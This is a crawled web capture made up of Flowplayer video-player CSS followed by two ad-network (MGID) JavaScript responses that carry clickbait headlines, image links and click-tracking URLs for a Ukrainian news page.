    .flowplayer.fp-ui-shown .fp-ui > *, .flowplayer.is-paused .fp-ui > *, .flowplayer.is-mouseover .fp-ui > *, .flowplayer.is-loading .fp-ui > * {
      filter: alpha(opacity=100);
      opacity: 1; }
  .flowplayer .fp-header {
    top: 0;
    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.25)), to(transparent));
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.25), transparent);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.25), transparent);
    text-align: left;
    height: 3.6em;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    padding-left: .9em; }
    .flowplayer .fp-header .fp-icon {
      margin: .9em .9em 0 0; }
      .flowplayer .fp-header .fp-icon.fp-active {
        color: #ec6c4c; }
    .flowplayer .fp-header .fp-fullscreen, .flowplayer .fp-header .fp-unload {
      float: right; }
    .flowplayer .fp-header .fp-unload {
      display: none; }
  .flowplayer .fp-help {
    display: none; }
  .flowplayer .fp-message {
    background-color: rgba(0, 0, 0, 0.5);
    text-align: left;
    font-size: 1.2em;
    overflow: hidden;
    filter: alpha(opacity=0);
    opacity: 0;
    padding: .6em .9em;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s; }
    .flowplayer .fp-message.fp-shown {
      filter: alpha(opacity=100);
      opacity: 1; }
  .flowplayer .fp-message.fp-shown + .fp-header {
    filter: alpha(opacity=0);
    opacity: 0; }
  .flowplayer .fp-textarea {
    background-color: rgba(0, 0, 0, 0.5);
    width: 80%;
    position: absolute;
    left: 10%;
    top: 15%;
    color: #fff;
    outline: 0;
    border-radius: .2em;
    border: 0;
    min-height: 60%; }
  .flowplayer .fp-logo {
    position: absolute;
    bottom: 3em;
    left: 0.9em; }
    .flowplayer .fp-logo img {
      width: 100%; }
  .flowplayer .fp-captions {
    bottom: 1.2em;
    display: none;
    text-align: center;
    color: #fff; }
    .flowplayer .fp-captions p {
      background-color: rgba(0, 0, 0, 0.65);
      border-radius: .2em;
      font-size: 110%;
      display: inline-block;
      padding: .1em .3em;
      margin: .1em; }
  .flowplayer .fp-speed-flash {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    margin: auto;
    font-size: 4em;
    color: #fff;
    font-weight: bold;
    text-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    filter: alpha(opacity=0) !important;
    opacity: 0 !important;
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition: all .2s;
    transition: all .2s;
    width: 4em;
    height: 2em;
    display: none; }
    .flowplayer .fp-speed-flash.fp-hilite {
      filter: alpha(opacity=100) !important;
      opacity: 1 !important;
      -webkit-transform: scale(1);
          -ms-transform: scale(1);
              transform: scale(1); }
  .flowplayer .fp-play .fp-playbtn, .flowplayer .fp-pause .fp-playbtn, .flowplayer .fp-waiting .fp-playbtn {
    display: none; }
  .flowplayer .fp-play svg, .flowplayer .fp-pause svg, .flowplayer .fp-waiting svg {
    position: absolute;
    pointer-events: none;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    width: 6em;
    height: 6em;
    filter: alpha(opacity=0);
    opacity: 0;
    margin: auto;
    max-height: 30%;
    -webkit-transform: scale(0.8);
        -ms-transform: scale(0.8);
            transform: scale(0.8);
    -webkit-transition: all .2s;
    transition: all .2s;
    display: none; }
    .flowplayer .fp-play svg.fp-play-rounded-fill, .flowplayer .fp-play svg.fp-pause-rounded-fill, .flowplayer .fp-play svg.fp-loading-rounded-fill, .flowplayer .fp-pause svg.fp-play-rounded-fill, .flowplayer .fp-pause svg.fp-pause-rounded-fill, .flowplayer .fp-pause svg.fp-loading-rounded-fill, .flowplayer .fp-waiting svg.fp-play-rounded-fill, .flowplayer .fp-waiting svg.fp-pause-rounded-fill, .flowplayer .fp-waiting svg.fp-loading-rounded-fill {
      display: block; }
  .flowplayer .fp-play.fp-visible svg, .flowplayer .fp-pause.fp-visible svg, .flowplayer .fp-waiting.fp-visible svg {
    -webkit-transform: scale(1.5);
        -ms-transform: scale(1.5);
            transform: scale(1.5);
    filter: alpha(opacity=100);
    opacity: 1; }
  .flowplayer .fp-remaining {
    display: none; }
  .flowplayer .fp-controls {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: -moz-box;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -webkit-box-align: center;
       -moz-box-align: center;
            align-items: center;
    height: 2.4em;
    bottom: 0;
    z-index: 2;
    padding-left: 0.3em;
    padding-right: 0.3em; }
    .flowplayer .fp-controls > * {
      margin: 0 .6em; }
    .flowplayer .fp-controls > strong {
      letter-spacing: 1px; }
    .flowplayer .fp-controls img {
      width: 1.2em; }
  .flowplayer .fp-bar, .flowplayer .fp-bar-slider {
    background-color: #ccc;
    background-color: rgba(255, 255, 255, 0.5);
    position: relative;
    cursor: col-resize;
    height: .9em;
    border-radius: 0.24em;
    -ms-flex: 1;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
       -moz-box-flex: 1;
            flex: 1; }
    .flowplayer .fp-bar > *, .flowplayer .fp-bar-slider > * {
      background-color: rgba(255, 255, 255, 0.6);
      position: absolute;
      height: 100%;
      border-radius: 0.24em; }
      .flowplayer .fp-bar > *.fp-progress.animated, .flowplayer .fp-bar-slider > *.fp-progress.animated {
        -webkit-transition-timing-function: linear;
                transition-timing-function: linear;
        -webkit-transition-property: width, height;
        transition-property: width, height; }
      .flowplayer .fp-bar > *.fp-buffer, .flowplayer .fp-bar-slider > *.fp-buffer {
        -webkit-transition: width .25s linear;
        transition: width .25s linear; }
    .flowplayer .fp-bar.no-animation > *, .flowplayer .no-animation.fp-bar-slider > * {
      -webkit-transition: none;
      transition: none; }
  .flowplayer .fp-timeline {
    -webkit-transition: height .2s;
    transition: height .2s; }
  .flowplayer .fp-cuepoint {
    background-color: #000;
    position: absolute;
    height: 100%;
    width: 2px; }
  .flowplayer .fp-timestamp {
    background-color: rgba(0, 0, 0, 0.65);
    display: none;
    border-radius: .2em;
    padding: .1em .3em;
    font-size: 90%;
    bottom: 1.4em;
    height: auto; }
  .flowplayer .fp-timeline:hover .fp-timestamp {
    display: inline; }
  .flowplayer .fp-volume {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    height: 100%;
    -ms-flex-align: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
            align-items: center; }
  .flowplayer .fp-volumebtn {
    display: none; }
  .flowplayer .fp-bar-slider {
    background-color: transparent;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    -webkit-transition: height .2s;
    transition: height .2s;
    white-space: nowrap;
    -ms-flex: 1 0 auto; }
    .flowplayer .fp-bar-slider em {
      border-radius: 2px;
      display: inline-block;
      width: 5px;
      height: 100%;
      position: relative;
      vertical-align: top;
      margin-left: 3px;
      -webkit-transition: -webkit-transform 0.4s;
      transition: -webkit-transform 0.4s;
      transition: transform 0.4s;
      transition: transform 0.4s, -webkit-transform 0.4s;
      -webkit-transform-origin: bottom;
          -ms-transform-origin: bottom;
              transform-origin: bottom;
      -webkit-user-select: none;
         -moz-user-select: none;
          -ms-user-select: none;
              user-select: none;
      -webkit-transform: scale(1.1);
          -ms-transform: scale(1.1);
              transform: scale(1.1); }
      .flowplayer .fp-bar-slider em:hover {
        -webkit-transform: scaleY(1.35);
            -ms-transform: scaleY(1.35);
                transform: scaleY(1.35);
        -webkit-transition: -webkit-transform 0.2s;
        transition: -webkit-transform 0.2s;
        transition: transform 0.2s;
        transition: transform 0.2s, -webkit-transform 0.2s; }
      .flowplayer .fp-bar-slider em.fp-grey {
        background-color: rgba(255, 255, 255, 0.75); }
  .flowplayer.no-flex .fp-controls {
    white-space: nowrap; }
    .flowplayer.no-flex .fp-controls > * {
      display: inline-block;
      vertical-align: center;
      margin: 0 .3em; }
  .flowplayer.no-flex .fp-timeline {
    width: 40%; }
  .flowplayer.no-flex.fp-full .fp-timeline {
    margin-bottom: .6em;
    height: .9em; }
  .flowplayer.no-flex.fp-fat .fp-bar, .flowplayer.no-flex.fp-playful .fp-bar, .flowplayer.no-flex.fp-fat .fp-bar-slider, .flowplayer.no-flex.fp-playful .fp-bar-slider {
    height: .9em !important; }
  .flowplayer.fp-fat .fp-bar, .flowplayer.fp-playful .fp-bar, .flowplayer.fp-fat .fp-bar-slider, .flowplayer.fp-playful .fp-bar-slider {
    height: 100%;
    border-radius: 0; }
  .flowplayer.fp-fat .fp-bar > *, .flowplayer.fp-playful .fp-bar > *, .flowplayer.fp-fat .fp-bar-slider > *, .flowplayer.fp-playful .fp-bar-slider > * {
    border-radius: 0; }
  .flowplayer.fp-fat .fp-timestamp, .flowplayer.fp-playful .fp-timestamp {
    bottom: 3.2em; }
  .flowplayer.fp-fat .fp-bar-slider em, .flowplayer.fp-playful .fp-bar-slider em {
    -webkit-transform: scaleY(0.6);
        -ms-transform: scaleY(0.6);
            transform: scaleY(0.6);
    -webkit-transform-origin: center;
        -ms-transform-origin: center;
            transform-origin: center; }
    .flowplayer.fp-fat .fp-bar-slider em:hover, .flowplayer.fp-playful .fp-bar-slider em:hover {
      -webkit-transform: scaleY(0.75);
          -ms-transform: scaleY(0.75);
              transform: scaleY(0.75); }
  .flowplayer.fp-slim .fp-timeline {
    height: .2em; }
  .flowplayer.fp-slim .fp-controls:hover .fp-timeline {
    height: .9em; }
  .flowplayer.fp-slim .fp-cue {
    width: 4px; }
  .flowplayer.fp-slim .fp-bar-slider {
    height: .2em; }
  .flowplayer.fp-slim .fp-controls:hover .fp-bar-slider {
    height: 0.9em; }
  .flowplayer.fp-full .fp-timeline {
    position: absolute;
    height: .3em;
    bottom: 2.8em;
    margin: 0;
    width: 100%;
    border-radius: 0;
    overflow: inherit;
    left: 0; }
    .flowplayer.fp-full .fp-timeline:before {
      content: "";
      width: 100%;
      height: 1.2em;
      position: absolute;
      top: -1.2em;
      left: 0; }
  .flowplayer.fp-full .fp-controls {
    height: 2.8em; }
    .flowplayer.fp-full .fp-controls:hover .fp-timeline {
      height: 1em; }
  .flowplayer.fp-full .fp-volume {
    margin-right: auto; }
  .flowplayer.fp-full .fp-duration, .flowplayer.fp-full .fp-remaining {
    margin-left: 0; }
    .flowplayer.fp-full .fp-duration:before, .flowplayer.fp-full .fp-remaining:before {
      position: relative;
      content: "/";
      left: -.3em; }
  .flowplayer.fp-minimal .fp-controls {
    background-color: transparent !important; }
    .flowplayer.fp-minimal .fp-controls > * {
      display: none; }
  .flowplayer.fp-minimal .fp-header > * {
    display: none; }
  .flowplayer.fp-minimal .fp-header .fp-fullscreen {
    display: inherit; }
  .flowplayer.fp-minimal .fp-timeline {
    height: .3em;
    max-width: 12em;
    width: 100%;
    display: block;
    margin: 0 auto;
    -webkit-box-flex: 0;
    -webkit-flex: none;
       -moz-box-flex: 0;
        -ms-flex: none;
            flex: none; }
  .flowplayer.fp-playful .fp-color, .flowplayer.fp-playful .fp-color-play {
    background-color: #ec6c4c;
    fill: #ec6c4c; }
  .flowplayer.fp-playful .fp-controls {
    background-color: #006680; }
  .flowplayer .fp-selected:before {
    content: "✓ "; }
  .flowplayer .fp-menu {
    background-color: rgba(0, 0, 0, 0.5);
    border-radius: .24em;
    position: absolute;
    width: 8em;
    right: .5em;
    z-index: 2;
    font-size: 90%;
    -webkit-transition: opacity .2s, height .2s, -webkit-transform .2s;
    transition: opacity .2s, height .2s, -webkit-transform .2s;
    transition: opacity .2s, transform .2s, height .2s;
    transition: opacity .2s, transform .2s, height .2s, -webkit-transform .2s;
    -webkit-transform: scale(0.95);
        -ms-transform: scale(0.95);
            transform: scale(0.95);
    bottom: -100%;
    height: 0;
    filter: alpha(opacity=0) !important;
    opacity: 0 !important; }
    .flowplayer .fp-menu.fp-active {
      -webkit-transform: scale(1);
          -ms-transform: scale(1);
              transform: scale(1);
      height: auto;
      bottom: 3.2em;
      filter: alpha(opacity=100) !important;
      opacity: 1 !important; }
    .flowplayer .fp-menu > * {
      display: block;
      padding: .4em 1.2em;
      text-align: right; }
    .flowplayer .fp-menu strong {
      display: block;
      padding: .7em 1.2em;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2);
      background-color: rgba(0, 0, 0, 0.3);
      text-transform: uppercase;
      letter-spacing: 1px;
      cursor: default;
      font-size: 90%; }
    .flowplayer .fp-menu a {
      color: rgba(255, 255, 255, 0.8); }
    .flowplayer .fp-menu a:hover:not(.fp-selected) {
      background-color: #000;
      color: #fff; }
    .flowplayer .fp-menu .fp-icon {
      cursor: pointer; }
      .flowplayer .fp-menu .fp-icon:before {
        margin-right: .1em;
        font-size: 1.5em;
        vertical-align: -0.1em; }
  .flowplayer .fp-qsel-menu {
    width: auto; }
  .flowplayer .fp-context-menu {
    width: auto;
    right: auto;
    bottom: auto !important;
    display: none; }
    .flowplayer .fp-context-menu.fp-active {
      display: block; }
    .flowplayer .fp-context-menu a, .flowplayer .fp-context-menu strong {
      text-align: left;
      color: #fff;
      white-space: nowrap; }
  .flowplayer .fp-subtitle-menu {
    width: 9em; }
  .flowplayer .fp-share-menu {
    width: 9em;
    padding-bottom: 0.2em; }
    .flowplayer .fp-share-menu.fp-active {
      bottom: auto; }
    .flowplayer .fp-share-menu a, .flowplayer .fp-share-menu strong {
      text-align: left; }
  .flowplayer.fp-outlined .fp-play svg.fp-play-rounded-fill, .flowplayer.fp-minimal .fp-play svg.fp-play-rounded-fill, .flowplayer.fp-outlined .fp-play svg.fp-pause-rounded-fill, .flowplayer.fp-minimal .fp-play svg.fp-pause-rounded-fill, .flowplayer.fp-outlined .fp-play svg.fp-loading-rounded-fill, .flowplayer.fp-minimal .fp-play svg.fp-loading-rounded-fill, .flowplayer.fp-outlined .fp-pause svg.fp-play-rounded-fill, .flowplayer.fp-minimal .fp-pause svg.fp-play-rounded-fill, .flowplayer.fp-outlined .fp-pause svg.fp-pause-rounded-fill, .flowplayer.fp-minimal .fp-pause svg.fp-pause-rounded-fill, .flowplayer.fp-outlined .fp-pause svg.fp-loading-rounded-fill, .flowplayer.fp-minimal .fp-pause svg.fp-loading-rounded-fill, .flowplayer.fp-outlined .fp-waiting svg.fp-play-rounded-fill, .flowplayer.fp-minimal .fp-waiting svg.fp-play-rounded-fill, .flowplayer.fp-outlined .fp-waiting svg.fp-pause-rounded-fill, .flowplayer.fp-minimal .fp-waiting svg.fp-pause-rounded-fill, .flowplayer.fp-outlined .fp-waiting svg.fp-loading-rounded-fill, .flowplayer.fp-minimal .fp-waiting svg.fp-loading-rounded-fill {
    display: none; }
  .flowplayer.fp-outlined .fp-play svg.fp-play-rounded-outline, .flowplayer.fp-minimal .fp-play svg.fp-play-rounded-outline, .flowplayer.fp-outlined .fp-play svg.fp-pause-rounded-outline, .flowplayer.fp-minimal .fp-play svg.fp-pause-rounded-outline, .flowplayer.fp-outlined .fp-play svg.fp-loading-rounded-outline, .flowplayer.fp-minimal .fp-play svg.fp-loading-rounded-outline, .flowplayer.fp-outlined .fp-pause svg.fp-play-rounded-outline, .flowplayer.fp-minimal .fp-pause svg.fp-play-rounded-outline, .flowplayer.fp-outlined .fp-pause svg.fp-pause-rounded-outline, .flowplayer.fp-minimal .fp-pause svg.fp-pause-rounded-outline, .flowplayer.fp-outlined .fp-pause svg.fp-loading-rounded-outline, .flowplayer.fp-minimal .fp-pause svg.fp-loading-rounded-outline, .flowplayer.fp-outlined .fp-waiting svg.fp-play-rounded-outline, .flowplayer.fp-minimal .fp-waiting svg.fp-play-rounded-outline, .flowplayer.fp-outlined .fp-waiting svg.fp-pause-rounded-outline, .flowplayer.fp-minimal .fp-waiting svg.fp-pause-rounded-outline, .flowplayer.fp-outlined .fp-waiting svg.fp-loading-rounded-outline, .flowplayer.fp-minimal .fp-waiting svg.fp-loading-rounded-outline {
    display: block; }
  .flowplayer.fp-outlined .fp-airplay:before, .flowplayer.fp-minimal .fp-airplay:before {
    content: "\e201"; }
  .flowplayer.fp-outlined .fp-fullscreen:before, .flowplayer.fp-minimal .fp-fullscreen:before {
    content: "\e202"; }
  .flowplayer.fp-outlined .fp-checked:before, .flowplayer.fp-minimal .fp-checked:before {
    content: "\e203"; }
  .flowplayer.fp-outlined .fp-embed:before, .flowplayer.fp-minimal .fp-embed:before {
    content: "\e204"; }
  .flowplayer.fp-outlined .fp-chromecast:before, .flowplayer.fp-minimal .fp-chromecast:before {
    content: "\e205"; }
  .flowplayer.fp-outlined .fp-email:before, .flowplayer.fp-minimal .fp-email:before {
    content: "\e206"; }
  .flowplayer.fp-outlined .fp-playbtn:before, .flowplayer.fp-minimal .fp-playbtn:before {
    content: "\e207"; }
  .flowplayer.fp-outlined .fp-share:before, .flowplayer.fp-minimal .fp-share:before {
    content: "\e209"; }
  .flowplayer.fp-outlined .fp-share2:before, .flowplayer.fp-minimal .fp-share2:before {
    content: "\e20a"; }
  .flowplayer.fp-outlined .fp-twitter:before, .flowplayer.fp-minimal .fp-twitter:before {
    content: "\e20c"; }
  .flowplayer.fp-outlined .fp-facebook:before, .flowplayer.fp-minimal .fp-facebook:before {
    content: "\e20a"; }
  .flowplayer.fp-outlined .fp-volumebtn:before, .flowplayer.fp-minimal .fp-volumebtn:before {
    content: "\e20b"; }
  .flowplayer.fp-outlined .fp-volume-off:before, .flowplayer.fp-minimal .fp-volume-off:before {
    content: "\e20d"; }
  .flowplayer.fp-outlined .fp-unload:before, .flowplayer.fp-minimal .fp-unload:before {
    content: "\e20f"; }
  .flowplayer.fp-outlined .fp-prevbtn:before, .flowplayer.fp-minimal .fp-prevbtn:before {
    content: "\e211"; }
  .flowplayer.fp-outlined .fp-nextbtn:before, .flowplayer.fp-minimal .fp-nextbtn:before {
    content: "\e212"; }
  .flowplayer .fp-color {
    background-color: #00abcd;
    fill: rgba(0, 0, 0, 0.2); }
  .flowplayer .fp-color-play {
    fill: transparent; }
  .flowplayer.is-rtl {
    direction: rtl; }
    .flowplayer.is-rtl .fp-icon {
      -webkit-transform: rotate(180deg);
          -ms-transform: rotate(180deg);
              transform: rotate(180deg); }
  .flowplayer.-grayscale video.fp-engine {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
  .flowplayer.-sepia video.fp-engine {
    -webkit-filter: sepia(100%);
    filter: sepia(100%); }
  .flowplayer.-blur video.fp-engine {
    -webkit-filter: blur(5px);
    filter: blur(5px); }

.fp-filters {
  width: 0 !important;
  height: 0 !important;
  overflow: hidden !important;
  position: absolute; }



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1178556/1?nocmp=1&sessionId=696b7f45-037dc&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176865261528988303729&pvid=22b7ee79-4bcb-424b-91f3-9db166a30bab&implVersion=11&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=3c9cdcfb-175f-4b9e-93cd-1f74d5c51217&uniqId=13f15&childs=1461284&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8192&w=845&h=727&tl=150&tlp=1,2,3,4&sz=415x336&szp=1,2,3,4&szl=1,2;3,4&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F20%2Fu-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F20%2Fu-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html
body_size: 1520
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1178556_13f15",[
["Brainberries","13786055","1","Top 10 Pop Divas (She's Not Number 1)","","0","","","","XElM29DPkOgTqhtLIiMokcrKnLuvLq1nuExNmY_A6CaBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgFalvdnM8ngU-dAqypJmDl",{"i":"https://s-img.mgid.com/g/13786055/492x277/-/[base64].webp?v=1768652615-c8ioTd08B9X-Ae-KgWEw_XGEVI-YvAGUlYmcJyeDN5E","l":"https://clck.mgid.com/ghits/13786055/i/57511791/0/pp/1/1?h=XElM29DPkOgTqhtLIiMokcrKnLuvLq1nuExNmY_A6CaBMT46qNkboX71QH_ksO8Lw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAgFalvdnM8ngU-dAqypJmDl&rid=58326175-f39f-11f0-aac0-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0hzdr2nAin4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9msy2GX6xlGXVu7txikoXAu8gNjusZyjGo1rMnMT1hEiOAwEUcmEo2cyFfGFPZUd36g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.0287112353707979,"catId":239,"tri":"58328029-f39f-11f0-aac0-d404e6f98490","crid":"13786055"}],
["Brainberries","3805532","1","20 Completely Unexpected Facts About 'The Big Bang Theory'","","0","","","","XElM29DPkOgTqhtLIiMokYdxYx9kEKZAnQS8EKHxqFRoZLxpS_7amwF4Xax3In2iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAimCKmRWLsSW1Ik3607v6yq",{"i":"https://s-img.mgid.com/g/3805532/492x277/0x0x492x277/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDUtMTAvMTAxOTI0L2ZmMDczNjRiNzU1MjEzYWEzNmIwOGM5Nzk1NjBmMWQ5LmpwZw.webp?v=1768652615-wiOxgXsvuc6ycsnnXYbwFEHCyWg08I8JHL1e9-Wle2M","l":"https://clck.mgid.com/ghits/3805532/i/57511791/0/pp/2/1?h=XElM29DPkOgTqhtLIiMokYdxYx9kEKZAnQS8EKHxqFRoZLxpS_7amwF4Xax3In2iw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAimCKmRWLsSW1Ik3607v6yq&rid=58326175-f39f-11f0-aac0-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0hzdr2nAin4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9msy2GX6xlGXVu7txikoXAu8gNjusZyjGo1rMnMT1hEiOAwEUcmEo2cyFfGFPZUd36g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.0287112353707979,"catId":230,"tri":"58328030-f39f-11f0-aac0-d404e6f98490","crid":"3805532"}],
["Herbeauty","14649808","1","Just Freeze For 10-15 Minutes Before Using It For Benefits","","0","","","","XElM29DPkOgTqhtLIiMokUkPxQiTIWCVWvY3C5DtQ5Nnchlzsnja6xu4D_i0sNJHw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiTHzsOvRLoSY3EPTLx_fuW",{"i":"https://s-img.mgid.com/g/14649808/492x277/-/[base64].webp?v=1768652615-0Pn-KKxwUjqh9hi_ohwF33ZXac8YfH1yNbQDFgDcfSg","l":"https://clck.mgid.com/ghits/14649808/i/57511791/0/pp/3/1?h=XElM29DPkOgTqhtLIiMokUkPxQiTIWCVWvY3C5DtQ5Nnchlzsnja6xu4D_i0sNJHw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAiTHzsOvRLoSY3EPTLx_fuW&rid=58326175-f39f-11f0-aac0-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0hzdr2nAin4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9msy2GX6xlGXVu7txikoXAu8gNjusZyjGo1rMnMT1hEiOAwEUcmEo2cyFfGFPZUd36g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.0287112353707979,"catId":243,"tri":"58328032-f39f-11f0-aac0-d404e6f98490","crid":"14649808"}],
["Brainberries","16010965","1","The Instagram Model Who Spent A Fortune To Look Like Barbie","","0","","","","XElM29DPkOgTqhtLIiMokSNQ2_l9tbRSsGNCK2J4QKk2PSyfK9BBtiZW7BgPyJYAw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjy5L_OziplKCnCiC6-EkxP",{"i":"https://s-img.mgid.com/g/16010965/492x277/-/[base64].webp?v=1768652615-zSuaZ4rCUioU6jXlab3QIVEbe2SgMMmpmHrlBy0hrro","l":"https://clck.mgid.com/ghits/16010965/i/57511791/0/pp/4/1?h=XElM29DPkOgTqhtLIiMokSNQ2_l9tbRSsGNCK2J4QKk2PSyfK9BBtiZW7BgPyJYAw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjy5L_OziplKCnCiC6-EkxP&rid=58326175-f39f-11f0-aac0-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0hzdr2nAin4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9msy2GX6xlGXVu7txikoXAu8gNjusZyjGo1rMnMT1hEiOAwEUcmEo2cyFfGFPZUd36g**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.0287112353707979,"catId":225,"tri":"58328034-f39f-11f0-aac0-d404e6f98490","crid":"16010965"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"9P1yVfevC44l0vULgNG9msy2GX6xlGXVu7txikoXAu8gNjusZyjGo1rMnMT1hEiOAwEUcmEo2cyFfGFPZUd36g**","ats":0,"rid":"58326175-f39f-11f0-aac0-d404e6f98490","pvid":"22b7ee79-4bcb-424b-91f3-9db166a30bab","iv":11,"brid":32,"muidn":"q0hzdr2nAin4","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"58326175-f39f-11f0-aac0-d404e6f98490","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1858390/1?nocmp=1&sessionId=696b7f45-037dc&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768652615292891682514&pvid=22b7ee79-4bcb-424b-91f3-9db166a30bab&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=eb5724dd-e659-4938-a48b-23ad85924208&pageview_widget_list=1858390&uniqId=1494b&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&tfre=8195&w=719&h=250&tl=87&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&sz=200x250&szp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&szl=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25&cxurl=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F20%2Fu-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html&ref=&lu=https%3A%2F%2Fpromin.cv.ua%2F2024%2F05%2F20%2Fu-chnu-pidhotuvaly-dlia-abituriientiv-elektronnyi-dovidnyk-vstupnyka.html
body_size: 5995
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1858390_1494b",[
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","XElM29DPkOgTqhtLIiMokes8lejAN1H40dHBMm4k2XJCIjYCQRY24IpW2f9-q3bgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjFtAlSk9RKSlLcx9DeRcRX",{"i":"https://s-img.mgid.com/g/14716607/492x277/-/[base64].webp?v=1768652615-bbp8AEK0ypI2kHFVAWBRdjwYGSDjb9beDSkXs7lZEoE","l":"https://clck.mgid.com/ghits/14716607/i/58692011/0/pp/1/1?h=XElM29DPkOgTqhtLIiMokes8lejAN1H40dHBMm4k2XJCIjYCQRY24IpW2f9-q3bgw1FwlyQZLYXX12BPV-6PpWJHARUDBGXZpx6fULNPPAjFtAlSk9RKSlLcx9DeRcRX&rid=58333830-f39f-11f0-86fa-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0hzIuJNXon4&st=-360&mp4=1&h2=9P1yVfevC44l0vULgNG9mpoHBllxjckHXwaK_zdVZw4gNjusZyjGo1rMnMT1hEiO8stJZnW5UqLKcE5jHo5WBw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.01,"catId":230,"tri":"5833689f-f39f-11f0-86fa-c4cbe1e3eca4","crid":"14716607"}],
